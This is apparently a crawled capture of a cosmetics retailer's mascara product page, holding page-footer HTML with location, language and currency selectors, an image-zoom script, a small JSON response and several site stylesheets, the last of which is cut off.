																				<option data-flag="hr" data-id_zone="22" data-id_country="74"  data-autocomplete="">Croatia (Hrvatska)</option>
																				<option data-flag="cz" data-id_zone="20" data-id_country="16"  data-autocomplete="">Czech Republic (Česko)</option>
																				<option data-flag="dk" data-id_zone="20" data-id_country="20"  data-autocomplete="">Denmark (Danmark)</option>
																				<option data-flag="ee" data-id_zone="21" data-id_country="86"  data-autocomplete="">Estonia (Eesti)</option>
																				<option data-flag="fi" data-id_zone="21" data-id_country="7"  data-autocomplete="">Finland (Suomi)</option>
																				<option data-flag="fr" data-id_zone="24" data-id_country="8"  data-autocomplete="">France - Metropolitan</option>
																				<option data-flag="de" data-id_zone="23" data-id_country="1"  data-autocomplete="">Germany (Deutschland)</option>
																				<option data-flag="hk" data-id_zone="3" data-id_country="22"  data-autocomplete="">Hong Kong (香港)</option>
																				<option data-flag="hu" data-id_zone="20" data-id_country="143"  data-autocomplete="">Hungary (Magyarország)</option>
																				<option data-flag="ie" data-id_zone="21" data-id_country="26"  data-autocomplete="">Ireland (Éire)</option>
																				<option data-flag="it" data-id_zone="19" data-id_country="10"  data-autocomplete="">Italy (Italia)</option>
																				<option data-flag="lv" data-id_zone="21" data-id_country="125"  data-autocomplete="">Latvia (Latvija)</option>
																				<option data-flag="lt" data-id_zone="21" data-id_country="131"  data-autocomplete="">Lithuania (Lietuva)</option>
																				<option data-flag="lu" data-id_zone="27" data-id_country="12"  data-autocomplete="">Luxembourg (Luxemburg)</option>
																				<option data-flag="nl" data-id_zone="19" data-id_country="13"  data-autocomplete="">Netherlands (Nederland)</option>
																				<option data-flag="pl" data-id_zone="27" data-id_country="14"  data-autocomplete="">Poland (Polska)</option>
																				<option data-flag="pt" data-id_zone="17" data-id_country="15"  data-autocomplete="">Portugal</option>
																				<option data-flag="ro" data-id_zone="22" data-id_country="36"  data-autocomplete="">Romania (România)</option>
																				<option data-flag="sk" data-id_zone="22" data-id_country="37"  data-autocomplete="">Slovakia (Slovensko)</option>
																				<option data-flag="si" data-id_zone="22" data-id_country="193"  data-autocomplete="">Slovenia (Slovenija)</option>
																				<option data-flag="se" data-id_zone="21" data-id_country="18"  data-autocomplete="">Sweden (Sverige)</option>
																				<option data-flag="us" data-id_zone="2" data-id_country="21" selected="selected" data-autocomplete="">U.S.A. (United States)</option>
																				<option data-flag="ae" data-id_zone="30" data-id_country="217"  data-autocomplete="">United Arab Emirates (دولة الإمارات العربية المتحدة)</option>
																				<option data-flag="gb" data-id_zone="25" data-id_country="17"  data-autocomplete="">United Kingdom</option>
												</select>
				
		<div id="mcls_shippinginfo" style="">
			<div class="mcls_freeshippingfrom" >Free shipping from <span class="mcls_freeshipping_val">$286.35</span></div>
			<div class="mcls_shippingtime">Estimated delivery time <span class="mcls_delivery_val">Delivery in 5 to 8 days (approx.)</span></div>
							<img src="https://static3.sabinacdn.com/modules/mclocationselector/assets/payment-methods.png">
					</div>

					
			<div id="mcls_languageselector_cntnr">
				<select id="mcls_languageselector">
												<option data-href="https://www.sabina.com/es/mascaras-de-pestanas/1467-hypnose-drama-waterproof-mascara-lancome.html" data-idlang="1" data-autocomplete="" >Español (Spanish)</option>
												<option data-href="https://www.sabina.com/en/eyelash-mask/1467-hypnose-drama-waterproof-mascara-lancome.html" data-idlang="3" data-autocomplete="" selected="selected">English</option>
												<option data-href="https://www.sabina.com/fr/mascaras/1467-hypnose-drama-waterproof-mascara-lancome.html" data-idlang="4" data-autocomplete="" >Français</option>
												<option data-href="https://www.sabina.com/it/mascara-per-ciglia/1467-hypnose-drama-waterproof-mascara-lancome.html" data-idlang="5" data-autocomplete="" >Italiano</option>
												<option data-href="https://www.sabina.com/de/mascara/1467-hypnose-drama-waterproof-mascara-lancome.html" data-idlang="6" data-autocomplete="" >Deutsch</option>
												<option data-href="https://www.sabina.com/pl/maski-do-rzes/1467-hypnose-drama-waterproof-mascara-lancome.html" data-idlang="7" data-autocomplete="" >Polski (Polish)</option>
												<option data-href="https://www.sabina.com/nl/wimpermaskers/1467-hypnose-drama-waterproof-mascara-lancome.html" data-idlang="8" data-autocomplete="" >Nederlands (Dutch)</option>
												<option data-href="https://www.sabina.com/pt/mascaras-de-pestanas/1467-hypnose-drama-waterproof-mascara-lancome.html" data-idlang="9" data-autocomplete="" >Português PT (Portuguese)</option>
												<option data-href="https://www.sabina.com/tw/mascaras-de-pestanas/1467-hypnose-drama-waterproof-mascara-lancome.html" data-idlang="10" data-autocomplete="" >繁體中文 (Traditional Chinese)</option>
												<option data-href="https://www.sabina.com/sv/mascaror/1467-hypnose-drama-waterproof-mascara-lancome.html" data-idlang="11" data-autocomplete="" >Swedish</option>
												<option data-href="https://www.sabina.com/da/mascaraer/1467-hypnose-drama-waterproof-mascara-lancome.html" data-idlang="12" data-autocomplete="" >Danish</option>
									</select>
			</div>
		
					<div id="mcls_currencyselector_cntnr">
				<select id="mcls_currencyselector">
											<option value="9" >kr Corona Danesa</option>
											<option value="8" >kr Corona Sueca</option>
											<option value="4" selected="selected">$ Dollar</option>
											<option value="5" >HK$ Dollar Hong Kong</option>
											<option value="1" >€ Euro</option>
											<option value="10" >ARS$ Peso Argentino</option>
											<option value="2" >£ Pound</option>
											<option value="11" >AED United Arab Emirates dirham</option>
											<option value="3" >zł Złoty</option>
									</select>
			</div>
				
		<button id="mcls_update" type="button">SAVE PREFRENCES</button>

		<div class="clearfix"></div>
			</div>
</div>

    <script>
        const bigzoom = mediumZoom(document.querySelectorAll('#bigpic'), {
            margin: 0,
            background: 'rgba(0,0,0,0.8)',
        });
        bigzoom.on('open', function(event) {
            $('meta[name="viewport"]').attr('content',
                'width=device-width, initial-scale=1.0, maximum-scale=5, initial-scale=1.0');
        })
        bigzoom.on('close', function(event) {
            $('meta[name="viewport"]').attr('content',
                'width=device-width, initial-scale=1.0, maximum-scale=1, initial-scale=1.0');
        })
        $('#views_block #thumbs_list ul#thumbs_list_frame_slick_carrusel').on('init', function(event, slick) {
            const midzoom = mediumZoom('#views_block #thumbs_list ul#thumbs_list_frame_slick_carrusel img', {
                margin: 0,
                background: 'rgba(0,0,0,0.8)',
            })
            midzoom.on('open', function(event) {
                $('meta[name="viewport"]').attr('content',
                    'width=device-width, initial-scale=1.0, maximum-scale=5, initial-scale=1.0');
            })
            midzoom.on('close', function(event) {
                $('meta[name="viewport"]').attr('content',
                    'width=device-width, initial-scale=1.0, maximum-scale=1, initial-scale=1.0');
            })
        });
    </script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sabina.com/en/module/mclocationselector/canariasloc
body_size: -49
content:
{"error":false,"show":false}

--- FILE ---
content_type: text/css
request_url: https://static3.sabinacdn.com/themes/pf_newfashionstore/css/cookies.css
body_size: 848
content:
.cookie-card{
    width: 100%;
    padding: 32px;
    background-color: #fff;
    position: fixed;
    bottom: 0;
    left: 0;
    z-index: 999999;
    box-shadow: 0px 0px 16px 0px rgba(0,0,0,0.1);
    display: none;
}

.cookie-card-container{
    max-width: 1440px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
}

.cookie-card .cookie-left-content{
    width: calc(80% - 32px);
    gap: 32px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.cookie-card .cookie-right-content{
    width: 20%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.cookie-card .cookie-right-content .actions{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: flex-end;
    gap: 16px;
}

.cookie-logo{
    height: 56px;
    width: auto;
    object-fit: contain;
}

.cookie-card .title{
    display: block;
    width: 100%;
    font-size: 18px;
    font-weight: 600;
}

.cookie-card .description{
    font-size: 14px;
    max-width: 75%;
    text-wrap: balance;
}

.cookie-card button{
    width: 100%;
    padding: 14px;
    border-radius: 4px;
    font-size: 16px;
    font-weight: 500;
}

.cookie-card button.accept_all{
    background-color: #000;
    color: #fff;
}

.cookie-card button.accept_selected {
    background-color: #fff;
    color: #000;
    border: 2px solid #000;
}

.cookie-card button.denied{
    background-color: #fff;
    color: #c8c8c8;
}

/* The switch - the box around the slider */
.cookie-card .switch {
    font-size: 17px;
    position: relative;
    display: inline-block;
    width: 42px;
    height: 24px;
}

/* Hide default HTML checkbox */
.cookie-card .switch input {
    opacity: 0;
    width: 0;
    height: 0;
}

/* The slider */
.cookie-card .slider {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #B0B0B0;
    border: 1px solid #B0B0B0;
    transition: .4s;
    border-radius: 32px;
    outline: none;
}

.cookie-card .slider:before {
    position: absolute;
    content: "";
    height: 24px;
    width: 24px;
    border-radius: 50%;
    outline: 2px solid #B0B0B0;
    left: -1px;
    bottom: -1px;
    background-color: #fff;
    transition: transform .25s ease-in-out 0s;
}


.cookie-card input:checked + .slider {
    background-color: #222222;
}

.cookie-card input:required + .slider {
    background-color: #B0B0B0;
    cursor: not-allowed;
}


.cookie-card input:checked + .slider:before {
    transform: translateX(1.5em);
    outline-color: #181818;
}

.cookie-card input:required + .slider:before{
    outline-color: #B0B0B0;
}

.cookie-config{
    height: 32px;
    display: flex;
    gap: 32px;
    margin-top: 32px;
}

.cookie-config .cookie-config-item{
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
}

.cookie-config .cookie-config-item .cookie-config-item-title{
    font-size: 16px;
    font-weight: 600;
    color: #000;
}

.cookie-config-item-description{
    display: none;
}

@media (max-width: 767px){
    .cookie-card{
        bottom: unset;
        top: 50%;
        left: 50%;
        width: 90%;
        height: 90%;
        max-width: 624px;
        max-height: 624px;
        transform: translate(-50%, -50%);
        padding: 32px 16px 0;
    }
    .cookie-card-container{
        height: 100%;
    }
    .cookie-card img,.cookie-card .description{
        display: none;
    }
    .cookie-card .cookie-left-content, .cookie-card .cookie-right-content{
        width: 100%;
        height: 40%;
        justify-content: center;
    }
    .cookie-card .cookie-left-content{
        height: 60%;
    }
    .cookie-card .left-content-info{
        display: flex;
        flex-wrap: wrap;
        max-width: 100%;
        max-height: 100%;
        overflow: hidden;
        height: 100%;
    }
    .cookie-card .cookie-config{
        display: flex;
        flex-wrap: wrap;
        margin-top: 0;
        padding: 16px 0 32px;
        height: 100%;
        overflow-y: auto;
    }

    .cookie-config-item:not(:last-child){
        border-bottom: 1px solid #e0e0e0;
        padding-bottom: 16px;
    }

    .cookie-config-item-checkbox{
        display: flex;
        gap: 24px;
        flex-direction: row-reverse;
        width: 100%;
        justify-content: flex-end;
    }
    .cookie-config-item-description{
        width: 100%;
        display: block;
    }
    .cookie-config-item-description p{
        margin: 0;
    }
    .cookie-card + .overflow{
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0,0,0,0.5);
        filter: blur(2);
        z-index: 999998;
        display: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://static3.sabinacdn.com/themes/pf_newfashionstore/modules/sellboostfinder/assets/custom.css
body_size: 128
content:
.sbProductImage:before{
    position: absolute;
    top: 0;
    left: 0;
    content: '';
    width: 100%;
    height: 100%;
    transition: all .3s ease;
    background-color: #000;
    opacity: 0;
    visibility: hidden;
}

.sbProductLink:hover .sbProductImage:before,
.sbProductLink:focus .sbProductImage:before{
    visibility: visible;
    opacity: 0.15;
}

.sbProductLink:hover .sbProductCard,
.sbProductLink:focus-visible .sbProductCard{
    box-shadow: none !important;
}

.sbProductCard .sbProductPrice span{
    font-size: 21px;
    color: black;
    font-weight: 600;
    height: 33px;
    display: inline-block;
}

.sbProductCard .sbProductBrandContainer{
    order: 1;
}

.sbProductCard .sbProductBrandContainer span{
    height: fit-content;
    margin: 0;
    color: #000;
    font-style: normal;
    font-size: 14px;
    text-transform: uppercase;
    margin: 12px 0;
    font-weight: 800;
}

.sbProductCard .sbProductMetaInfo .sbProductTitle{
    height: 32px;
    margin: 0;
    margin-bottom: 8px;
    text-transform: uppercase;
    line-height: 16px;
    font-size: 14px;
    font-weight: 600;
    overflow: hidden;
    vertical-align: top;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    color: #000;
}

--- FILE ---
content_type: text/css
request_url: https://static1.sabinacdn.com/themes/pf_newfashionstore/cache/v_37426_18bbd04ac72e53fa9dda7daae69e7e89_all.css
body_size: 148421
content:
@charset "UTF-8";
@font-face{src:url('https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/material-icons.ttf') format('truetype'),url('https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/material-icons.woff') format('woff'),url('https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/material-icons.svg#material-icons') format('svg');font-family:'Material Icons';font-style:normal;font-weight:400}[class^="material-icons"],[class*=" material-icons"]{font-family:'Material Icons' !important;speak:none;font-size:19px;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;letter-spacing:0;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;font-feature-settings:"liga";-webkit-font-variant-ligatures:discretionary-ligatures;font-variant-ligatures:discretionary-ligatures;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.material-iconsd_rotation:before{content:"\e9fd"}.material-icons4k:before{content:"\e9fe"}.material-icons360:before{content:"\e9ff"}.material-iconszoom_in:before{content:"\ea53"}.material-iconszoom_out:before{content:"\ea54"}.material-iconszoom_out_map:before{content:"\ea55"}.material-iconsyoutube_searched_for:before{content:"\ea56"}.material-iconswallpaper:before{content:"\ea57"}.material-iconswarning:before{content:"\ea58"}.material-iconswatch:before{content:"\ea59"}.material-iconswatch_later:before{content:"\ea5a"}.material-iconswaves:before{content:"\ea5b"}.material-iconswb_auto:before{content:"\ea5c"}.material-iconswb_cloudy:before{content:"\ea5d"}.material-iconswb_incandescent:before{content:"\ea5e"}.material-iconswb_iridescent:before{content:"\ea5f"}.material-iconswb_sunny:before{content:"\ea60"}.material-iconswc:before{content:"\ea61"}.material-iconsweb:before{content:"\ea62"}.material-iconsweb_asset:before{content:"\ea63"}.material-iconsweekend:before{content:"\ea64"}.material-iconswhatshot:before{content:"\ea65"}.material-iconswhere_to_vote:before{content:"\ea66"}.material-iconswidgets:before{content:"\ea67"}.material-iconswifi:before{content:"\ea68"}.material-iconswifi_lock:before{content:"\ea69"}.material-iconswifi_off:before{content:"\ea6a"}.material-iconswifi_tethering:before{content:"\ea6b"}.material-iconswork:before{content:"\ea6c"}.material-iconswork_off:before{content:"\ea6d"}.material-iconswork_outline:before{content:"\ea6e"}.material-iconswrap_text:before{content:"\ea6f"}.material-iconsverified_user:before{content:"\ea70"}.material-iconsvertical_align_bottom:before{content:"\ea71"}.material-iconsvertical_align_center:before{content:"\ea72"}.material-iconsvertical_align_top:before{content:"\ea73"}.material-iconsvertical_split:before{content:"\ea74"}.material-iconsvibration:before{content:"\ea75"}.material-iconsvideo_call:before{content:"\ea76"}.material-iconsvideocam:before{content:"\ea77"}.material-iconsvideocam_off:before{content:"\ea78"}.material-iconsvideogame_asset:before{content:"\ea79"}.material-iconsvideo_label:before{content:"\ea7a"}.material-iconsvideo_library:before{content:"\ea7b"}.material-iconsview_agenda:before{content:"\ea7c"}.material-iconsview_array:before{content:"\ea7d"}.material-iconsview_carousel:before{content:"\ea7e"}.material-iconsview_column:before{content:"\ea7f"}.material-iconsview_comfy:before{content:"\ea80"}.material-iconsview_compact:before{content:"\ea81"}.material-iconsview_day:before{content:"\ea82"}.material-iconsview_headline:before{content:"\ea83"}.material-iconsview_list:before{content:"\ea84"}.material-iconsview_module:before{content:"\ea85"}.material-iconsview_quilt:before{content:"\ea86"}.material-iconsview_stream:before{content:"\ea87"}.material-iconsview_week:before{content:"\ea88"}.material-iconsvignette:before{content:"\ea89"}.material-iconsvisibility:before{content:"\ea8a"}.material-iconsvisibility_off:before{content:"\ea8b"}.material-iconsvoice_chat:before{content:"\ea8c"}.material-iconsvoicemail:before{content:"\ea8d"}.material-iconsvoice_over_off:before{content:"\ea8e"}.material-iconsvolume_down:before{content:"\ea8f"}.material-iconsvolume_mute:before{content:"\ea90"}.material-iconsvolume_off:before{content:"\ea91"}.material-iconsvolume_up:before{content:"\ea92"}.material-iconsvpn_key:before{content:"\ea93"}.material-iconsvpn_lock:before{content:"\ea94"}.material-iconsunarchive:before{content:"\ea95"}.material-iconsundo:before{content:"\ea96"}.material-iconsunfold_less:before{content:"\ea97"}.material-iconsunfold_more:before{content:"\ea98"}.material-iconsunsubscribe:before{content:"\ea99"}.material-iconsupdate:before{content:"\ea9a"}.material-iconsusb:before{content:"\ea9b"}.material-iconstab:before{content:"\ea9c"}.material-iconstable_chart:before{content:"\ea9d"}.material-iconstablet:before{content:"\ea9e"}.material-iconstablet_android:before{content:"\ea9f"}.material-iconstablet_mac:before{content:"\eaa0"}.material-iconstab_unselected:before{content:"\eaa1"}.material-iconstag_faces:before{content:"\eaa2"}.material-iconstap_and_play:before{content:"\eaa3"}.material-iconsterrain:before{content:"\eaa4"}.material-iconstext_fields:before{content:"\eaa5"}.material-iconstext_format:before{content:"\eaa6"}.material-iconstext_rotate_up:before{content:"\eaa7"}.material-iconstext_rotate_vertical:before{content:"\eaa8"}.material-iconstext_rotation_down:before{content:"\eaa9"}.material-iconstext_rotation_none:before{content:"\eaaa"}.material-iconstextsms:before{content:"\eaab"}.material-iconstexture:before{content:"\eaac"}.material-iconstheaters:before{content:"\eaad"}.material-iconsthumb_down:before{content:"\eaae"}.material-iconsthumb_down_alt:before{content:"\eaaf"}.material-iconsthumbs_up_down:before{content:"\eab0"}.material-iconsthumb_up:before{content:"\eab1"}.material-iconsthumb_up_alt:before{content:"\eab2"}.material-iconstimelapse:before{content:"\eab3"}.material-iconstimeline:before{content:"\eab4"}.material-iconstimer:before{content:"\eab5"}.material-iconstimer_3:before{content:"\eab6"}.material-iconstimer_10:before{content:"\eab7"}.material-iconstimer_off:before{content:"\eab8"}.material-iconstime_to_leave:before{content:"\eab9"}.material-iconstitle:before{content:"\eaba"}.material-iconstoc:before{content:"\eabb"}.material-iconstoday:before{content:"\eabc"}.material-iconstoggle_off:before{content:"\eabd"}.material-iconstoggle_on:before{content:"\eabe"}.material-iconstoll:before{content:"\eabf"}.material-iconstonality:before{content:"\eac0"}.material-iconstouch_app:before{content:"\eac1"}.material-iconstoys:before{content:"\eac2"}.material-iconstrack_changes:before{content:"\eac3"}.material-iconstraffic:before{content:"\eac4"}.material-iconstrain:before{content:"\eac5"}.material-iconstram:before{content:"\eac6"}.material-iconstransfer_within_a_station:before{content:"\eac7"}.material-iconstransform:before{content:"\eac8"}.material-iconstransit_enterexit:before{content:"\eac9"}.material-iconstranslate:before{content:"\eaca"}.material-iconstrending_down:before{content:"\eacb"}.material-iconstrending_flat:before{content:"\eacc"}.material-iconstrending_up:before{content:"\eacd"}.material-iconstrip_origin:before{content:"\eace"}.material-iconstune:before{content:"\eacf"}.material-iconsturned_in:before{content:"\ead0"}.material-iconsturned_in_not:before{content:"\ead1"}.material-iconstv:before{content:"\ead2"}.material-iconstv_off:before{content:"\ead3"}.material-iconsswitch_video:before{content:"\ead4"}.material-iconssync:before{content:"\ead5"}.material-iconssync_disabled:before{content:"\ead6"}.material-iconssync_problem:before{content:"\ead7"}.material-iconssystem_update:before{content:"\ead8"}.material-iconsstreetview:before{content:"\ead9"}.material-iconsstrikethrough_s:before{content:"\eada"}.material-iconsstyle:before{content:"\eadb"}.material-iconssubdirectory_arrow_left:before{content:"\eadc"}.material-iconssubdirectory_arrow_right:before{content:"\eadd"}.material-iconssubject:before{content:"\eade"}.material-iconssubscriptions:before{content:"\eadf"}.material-iconssubtitles:before{content:"\eae0"}.material-iconssubway:before{content:"\eae1"}.material-iconssupervised_user_circle:before{content:"\eae2"}.material-iconssupervisor_account:before{content:"\eae3"}.material-iconssurround_sound:before{content:"\eae4"}.material-iconsswap_calls:before{content:"\eae5"}.material-iconsswap_horiz:before{content:"\eae6"}.material-iconsswap_horizontal_circle:before{content:"\eae7"}.material-iconsswap_vert:before{content:"\eae8"}.material-iconsswap_vertical_circle:before{content:"\eae9"}.material-iconsswitch_camera:before{content:"\eaea"}.material-iconsspeaker_notes_off:before{content:"\eaeb"}.material-iconsspeaker_phone:before{content:"\eaec"}.material-iconsspellcheck:before{content:"\eaed"}.material-iconsstar:before{content:"\eaee"}.material-iconsstar_border:before{content:"\eaef"}.material-iconsstar_half:before{content:"\eaf0"}.material-iconsstar_rate:before{content:"\eaf1"}.material-iconsstars:before{content:"\eaf2"}.material-iconsstay_current_landscape:before{content:"\eaf3"}.material-iconsstay_current_portrait:before{content:"\eaf4"}.material-iconsstay_primary_landscape:before{content:"\eaf5"}.material-iconsstay_primary_portrait:before{content:"\eaf6"}.material-iconsstop:before{content:"\eaf7"}.material-iconsstop_screen_share:before{content:"\eaf8"}.material-iconsstorage:before{content:"\eaf9"}.material-iconsstore:before{content:"\eafa"}.material-iconsstore_mall_directory:before{content:"\eafb"}.material-iconsstraighten:before{content:"\eafc"}.material-iconsspeaker:before{content:"\eafd"}.material-iconsspeaker_group:before{content:"\eafe"}.material-iconsspeaker_notes:before{content:"\eaff"}.material-iconssim_card:before{content:"\eb00"}.material-iconsskip_next:before{content:"\eb01"}.material-iconsskip_previous:before{content:"\eb02"}.material-iconsslideshow:before{content:"\eb03"}.material-iconsslow_motion_video:before{content:"\eb04"}.material-iconssmartphone:before{content:"\eb05"}.material-iconssmoke_free:before{content:"\eb06"}.material-iconssmoking_rooms:before{content:"\eb07"}.material-iconssms:before{content:"\eb08"}.material-iconssms_failed:before{content:"\eb09"}.material-iconssnooze:before{content:"\eb0a"}.material-iconssort:before{content:"\eb0b"}.material-iconssort_by_alpha:before{content:"\eb0c"}.material-iconsspa:before{content:"\eb0d"}.material-iconsspace_bar:before{content:"\eb0e"}.material-iconssignal_cellular_connected_no_internet_3_bar .path1:before{content:"\eb0f";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_cellular_connected_no_internet_3_bar .path2:before{content:"\eb10";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_cellular_connected_no_internet_4_bar:before{content:"\eb11"}.material-iconssignal_cellular_no_sim:before{content:"\eb12"}.material-iconssignal_cellular_null:before{content:"\eb13"}.material-iconssignal_cellular_off:before{content:"\eb14"}.material-iconssignal_wifi_0_bar:before{content:"\eb15"}.material-iconssignal_wifi_1_bar .path1:before{content:"\eb16";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_wifi_1_bar .path2:before{content:"\eb17";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_wifi_1_bar_lock .path1:before{content:"\eb18";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_wifi_1_bar_lock .path2:before{content:"\eb19";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_wifi_2_bar .path1:before{content:"\eb1a";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_wifi_2_bar .path2:before{content:"\eb1b";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_wifi_2_bar_lock .path1:before{content:"\eb1c";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_wifi_2_bar_lock .path2:before{content:"\eb1d";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_wifi_3_bar .path1:before{content:"\eb1e";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_wifi_3_bar .path2:before{content:"\eb1f";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_wifi_3_bar_lock .path1:before{content:"\eb20";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_wifi_3_bar_lock .path2:before{content:"\eb21";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_wifi_4_bar:before{content:"\eb22"}.material-iconssignal_wifi_4_bar_lock:before{content:"\eb23"}.material-iconssignal_wifi_off:before{content:"\eb24"}.material-iconsshopping_cart:before{content:"\eb25"}.material-iconsshop_two:before{content:"\eb26"}.material-iconsshort_text:before{content:"\eb27"}.material-iconsshow_chart:before{content:"\eb28"}.material-iconsshuffle:before{content:"\eb29"}.material-iconsshutter_speed:before{content:"\eb2a"}.material-iconssignal_cellular_0_bar:before{content:"\eb2b"}.material-iconssignal_cellular_1_bar .path1:before{content:"\eb2c";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_cellular_1_bar .path2:before{content:"\eb2d";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_cellular_2_bar .path1:before{content:"\eb2e";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_cellular_2_bar .path2:before{content:"\eb2f";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_cellular_3_bar .path1:before{content:"\eb30";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_cellular_3_bar .path2:before{content:"\eb31";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_cellular_4_bar:before{content:"\eb32"}.material-iconssignal_cellular_alt:before{content:"\eb33"}.material-iconssignal_cellular_connected_no_internet_0_bar .path1:before{content:"\eb34";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_cellular_connected_no_internet_0_bar .path2:before{content:"\eb35";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_cellular_connected_no_internet_1_bar .path1:before{content:"\eb36";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_cellular_connected_no_internet_1_bar .path2:before{content:"\eb37";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_cellular_connected_no_internet_2_bar .path1:before{content:"\eb38";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_cellular_connected_no_internet_2_bar .path2:before{content:"\eb39";margin-left:-1em;color:rgb(0,0,0)}.material-iconssettings_ethernet:before{content:"\eb3a"}.material-iconssettings_input_antenna:before{content:"\eb3b"}.material-iconssettings_input_component:before{content:"\eb3c"}.material-iconssettings_input_composite:before{content:"\eb3d"}.material-iconssettings_input_hdmi:before{content:"\eb3e"}.material-iconssettings_input_svideo:before{content:"\eb3f"}.material-iconssettings_overscan:before{content:"\eb40"}.material-iconssettings_phone:before{content:"\eb41"}.material-iconssettings_power:before{content:"\eb42"}.material-iconssettings_remote:before{content:"\eb43"}.material-iconssettings_system_daydream:before{content:"\eb44"}.material-iconssettings_voice:before{content:"\eb45"}.material-iconsshare:before{content:"\eb46"}.material-iconsshop:before{content:"\eb47"}.material-iconsshopping_basket:before{content:"\eb48"}.material-iconssearch:before{content:"\eb49"}.material-iconssecurity:before{content:"\eb4a"}.material-iconsselect_all:before{content:"\eb4b"}.material-iconssend:before{content:"\eb4c"}.material-iconssentiment_dissatisfied:before{content:"\eb4d"}.material-iconssentiment_satisfied:before{content:"\eb4e"}.material-iconssentiment_satisfied_alt:before{content:"\eb4f"}.material-iconssentiment_very_dissatisfied:before{content:"\eb50"}.material-iconssentiment_very_satisfied:before{content:"\eb51"}.material-iconssettings:before{content:"\eb52"}.material-iconssettings_applications:before{content:"\eb53"}.material-iconssettings_backup_restore:before{content:"\eb54"}.material-iconssettings_bluetooth:before{content:"\eb55"}.material-iconssettings_brightness:before{content:"\eb56"}.material-iconssettings_cell:before{content:"\eb57"}.material-iconssatellite:before{content:"\eb58"}.material-iconssave:before{content:"\eb59"}.material-iconssave_alt:before{content:"\eb5a"}.material-iconsscanner:before{content:"\eb5b"}.material-iconsscatter_plot:before{content:"\eb5c"}.material-iconsschedule:before{content:"\eb5d"}.material-iconsschool:before{content:"\eb5e"}.material-iconsscore:before{content:"\eb5f"}.material-iconsscreen_lock_landscape:before{content:"\eb60"}.material-iconsscreen_lock_portrait:before{content:"\eb61"}.material-iconsscreen_lock_rotation:before{content:"\eb62"}.material-iconsscreen_rotation:before{content:"\eb63"}.material-iconsscreen_share:before{content:"\eb64"}.material-iconssd_card:before{content:"\eb65"}.material-iconssd_storage:before{content:"\eb66"}.material-iconsradio:before{content:"\eb67"}.material-iconsradio_button_checked:before{content:"\eb68"}.material-iconsradio_button_unchecked:before{content:"\eb69"}.material-iconsrate_review:before{content:"\eb6a"}.material-iconsreceipt:before{content:"\eb6b"}.material-iconsrecent_actors:before{content:"\eb6c"}.material-iconsrecord_voice_over:before{content:"\eb6d"}.material-iconsredeem:before{content:"\eb6e"}.material-iconsredo:before{content:"\eb6f"}.material-iconsrefresh:before{content:"\eb70"}.material-iconsremove:before{content:"\eb71"}.material-iconsremove_circle:before{content:"\eb72"}.material-iconsremove_circle_outline:before{content:"\eb73"}.material-iconsremove_from_queue:before{content:"\eb74"}.material-iconsremove_red_eye:before{content:"\eb75"}.material-iconsremove_shopping_cart:before{content:"\eb76"}.material-iconsreorder:before{content:"\eb77"}.material-iconsrepeat:before{content:"\eb78"}.material-iconsrepeat_one:before{content:"\eb79"}.material-iconsreplay:before{content:"\eb7a"}.material-iconsreplay_5:before{content:"\eb7b"}.material-iconsreplay_10:before{content:"\eb7c"}.material-iconsreplay_30:before{content:"\eb7d"}.material-iconsreply:before{content:"\eb7e"}.material-iconsreply_all:before{content:"\eb7f"}.material-iconsreport:before{content:"\eb80"}.material-iconsreport_off:before{content:"\eb81"}.material-iconsreport_problem:before{content:"\eb82"}.material-iconsrestaurant:before{content:"\eb83"}.material-iconsrestaurant_menu:before{content:"\eb84"}.material-iconsrestore:before{content:"\eb85"}.material-iconsrestore_from_trash:before{content:"\eb86"}.material-iconsrestore_page:before{content:"\eb87"}.material-iconsring_volume:before{content:"\eb88"}.material-iconsroom:before{content:"\eb89"}.material-iconsroom_service:before{content:"\eb8a"}.material-iconsrotate_90_degrees_ccw:before{content:"\eb8b"}.material-iconsrotate_left:before{content:"\eb8c"}.material-iconsrotate_right:before{content:"\eb8d"}.material-iconsrounded_corner:before{content:"\eb8e"}.material-iconsrouter:before{content:"\eb8f"}.material-iconsrowing:before{content:"\eb90"}.material-iconsrss_feed:before{content:"\eb91"}.material-iconsrv_hookup:before{con